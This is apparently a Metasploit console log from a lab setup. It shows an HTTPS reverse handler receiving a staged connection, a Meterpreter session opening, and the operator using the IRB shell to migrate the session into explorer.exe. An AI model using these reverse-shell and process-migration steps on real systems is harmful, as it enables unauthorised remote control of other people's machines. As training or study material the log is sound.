 msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Starting the payload handler...
[*] 192.168.56.101:1392 Request received for /n2Si...
[*] 192.168.56.101:1392 Staging connection for target /n2Si received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 14 opened (192.168.56.102:8443 -> 192.168.56.101:1392) at 2014-04-04 10:31:20 +0200
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> client.core.migrate(client.sys.process['explorer.exe'])
=> true
>>